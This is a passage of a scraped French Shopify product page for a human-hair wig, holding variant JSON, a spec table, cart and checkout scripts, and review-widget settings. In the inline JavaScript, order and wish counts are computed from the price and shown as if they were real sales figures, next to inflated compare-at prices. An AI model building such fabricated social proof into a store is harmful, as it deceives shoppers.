Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","options":["Couleur","Longueur"],"media":[{"alt":null,"id":35364928028915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","width":960},{"alt":null,"id":35364927865075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/preview_images\/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278"},"aspect_ratio":1.0,"duration":13470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.SD-480p-1.5Mbps-41506097.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-1080p-7.2Mbps-41506097.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-720p-4.5Mbps-41506097.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.m3u8?v=0","width":1080}]},{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","width":960},{"alt":null,"id":35364926521587,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","width":960},{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
          var productprice=productData.price;
          var orderdd = Math.floor(productprice / 300);
          orderCommitNum=4*orderdd
          let ordercommit=document.getElementById('orderCommit');
          ordercommit.innerText=`${orderCommitNum} Commandes` 
        setWishNum(orderCommitNum)
      }
  }
}
setTimeout(setOrderNum, 5000);
 function setWishNum(prams){
   var klarnaPrice = document.querySelector(".discountItempirce span.money");
   console.log(klarnaPrice,'klarnaPrice')
    var klarnaVlaue=klarnaPrice.textContent
    var klarnaNum =parseFloat(klarnaVlaue.replace(/[^\d.-]/g, '')) ;
    var productss = document.getElementsByClassName('price-container')[0];
    var newElement = document.createElement('span');
    newElement.classList.add('wishNum');
    var wishNum=(prams*klarnaNum/3000000).toFixed(1)
    newElement.innerHTML = `${wishNum}k`;
    productss.appendChild(newElement);
 }
 function tocartpage(){
   var variantID = JSON.parse(sessionStorage.getItem('variantID'))
   const quantityInput = document.getElementById('quantity');
   const selectedQuantity =parseInt(quantityInput.value);
  fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理
    const cartdata=data.items;
    const result = cartdata.some(item => item.id === variantID);
     if (result) {
          var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
     } else {
        fetch('/cart/add.js', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
          items: [{ id: variantID,
                    quantity: selectedQuantity } ]
                  })
            }).then(response => {
                    var checkoutUrl = "/checkout";
                    window.location.href = checkoutUrl;
            })
     }

    
  })
}
</script>


</div><div id="shopify-section-template--19414876487923__1711327739cbb67549" class="shopify-section section-apps"><div class="fully-spaced-row--medium"><div id="shopify-block-AMzIwVTNLRUtSd05yU__ali_reviews_widget_box_LXxXBn" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7992844419315",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-10-27 09:25:49.291052103 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019b0b88-0e7f-75a3-a6f1-228660a565c2/theme-app-extension-242/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"ar_poppins","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(0, 0, 0, 1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(255, 223, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143, 144, 166, 1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"summary_discount_amount":"Erhalte [discount_amount] Rabatt","review_name_label":"Name","review_empty":"Es gibt noch keine Kundenbewertungen.","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_cancel_label":"Abbrechen","qna_search_box_placeholder":"Nach Fragen suchen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","summary_review_submit_label":"Schreibe eine Bewertung","qna_name_placeholder":"Gib deinen Namen ein","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","qna_email_invalid":"Ungültiges E-Mail-Format","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","qna_sort_by_date_newest":"Neueste zuerst","qna_empty_title":"Es gibt noch keine Fragen","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","qna_see_more":"Mehr anzeigen","review_upload_label":"Medien hinzufügen","review_search_box_placeholder":"Nach Bewertungen suchen","review_verified_purchase":"Verifizierter Kauf","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","qna_email_label":"E-Mail","qna_thank_you_title":"Danke!","custom_question_required":"Dieses Feld ist erforderlich","review_sort_by_media":"Nach Medien sortieren","qna_section_title":"Schreibe eine Frage","qna_email_required":"Dieses Feld ist erforderlich","qna_question_required":"Dieses Feld ist erforderlich","qna_question_label":"Frage","review_name_required":"Dieses Feld ist erforderlich","review_sort_by_content":"Sortieren nach Inhalt","review_not_verified_purchase":"Bewertung","qna_name_label":"Name","review_empty_title":"Es gibt noch keine Kundenbewertungen","media_gallery_title":"Alle Medien","review_shop_now":"Kaufe jetzt","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","summary_review_plural_format":"[review_number] Bewertungen","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_name_required":"Dieses Feld ist erforderlich","qna_sort_by_date":"Sortieren nach Datum","review_section_title":"Schreibe eine Bewertung","qna_question_count":"Fragen ([questions_count])","review_thank_you_title":"Danke!","review_email_invalid":"Ungültiges E-Mail-Format","qna_question_placeholder":"Schreibe hier deine Frage","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_see_more":"Mehr anzeigen","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_submit_label":"Frage einreichen","review_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","review_email_label":"E-Mail","qna_cancel_label":"Abbrechen","qna_load_more":"Mehr laden","review_content_label":"Rückmeldung","summary_qna_submit_label":"Stelle eine Frage","review_filter_by":"Filter","review_sort_by_rating":"Sortieren nach Bewertung","review_sort_by_date":"Sortieren nach Datum","review_name_placeholder":"Gib deinen Namen ein","review_rating_empty":"Bitte gib uns deine Bewertung","review_filter_clear":"Löschen","summary_review_singular_format":"[review_number] Bewertung","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_content_placeholder":"Teile deine Gedanken über das Produkt","qna_helpful":"War das hilfreich?","summary_section_title":"Kundenbewertungen","qna_sort_by_date_oldest":"Älteste zuerst","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_rating_label":"Bewertung","review_submit_label":"Überprüfung einreichen"}},{"language_code":"en","content":{"review_upload_label":"Add Media","qna_email_required":"This field is required","review_rating_label":"Rating","summary_review_plural_format":"[review_number] reviews","review_not_verified_purchase":"Rating","review_empty_content":"Be the first to share your thoughts with other customers.","review_helpful":"Was this helpful?","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","summary_discount_amount":"Get discount [discount_amount]","qna_question_required":"This field is required","review_content_required":"This field is required","qna_email_invalid":"Invalid email format","review_name_placeholder":"Enter your name","review_content_placeholder":"Share your thought about the product","review_rating_empty":"Please give us your rating","review_email_required":"This field is required","summary_qna_submit_label":"Ask A Question","qna_name_label":"Name","qna_empty_title":"There are no questions yet","review_count":"Reviews ([reviews_count])","review_search_box_placeholder":"Search for reviews","review_filter_by":"Filter","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_submit_label":"Submit Review","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_section_title":"Write A Question","qna_question_count":"Questions ([questions_count])","review_cancel_label":"Cancel","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_label":"Question","qna_thank_you_title":"Thank you!","review_filter_clear":"Clear","qna_see_more":"See more","review_load_more":"Load more","review_sort_by_date":"Sort by date","summary_review_submit_label":"Write A Review","review_verified_purchase":"Verified purchase","review_sort_by_content":"Sort by content","qna_submit_label":"Submit Question","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_sort_by_media":"Sort by media","review_name_required":"This field is required","review_email_invalid":"Invalid email format","qna_load_more":"Load more","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_sort_by_date_oldest":"Oldest first","review_empty":"There are no customer reviews yet.","qna_sort_by_date":"Sort by date","summary_review_singular_format":"[review_number] review","qna_email_label":"Email","qna_helpful":"Was this helpful?","qna_sort_by_date_newest":"Newest first","review_empty_title":"There are no customer reviews yet","review_thank_you_content":"Thank you for being one of our success stories!","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_cancel_label":"Cancel","custom_question_required":"This field is required","review_name_label":"Name","qna_question_placeholder":"Write your question here","review_email_placeholder":"Enter your mail","qna_search_box_placeholder":"Search for questions","review_shop_now":"Shop now","review_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","review_upload_max_photo_size":"Maximum upload photo size: 10MB","media_gallery_title":"All 